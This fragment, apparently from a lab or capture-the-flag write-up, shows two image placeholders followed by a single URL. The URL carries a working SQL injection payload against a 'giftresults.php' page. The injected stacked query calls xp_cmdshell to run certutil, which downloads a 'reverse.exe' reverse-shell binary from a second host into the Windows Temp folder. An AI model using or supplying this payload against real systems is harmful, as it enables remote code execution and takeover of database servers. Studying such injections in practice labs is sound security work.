 http://10.10.85.93/giftresults.php?age='; EXEC xp_cmdshell 'certutil -urlcache -f http://10.10.186.246:8000/reverse.exe C:\Windows\Temp\reverse.exe'; --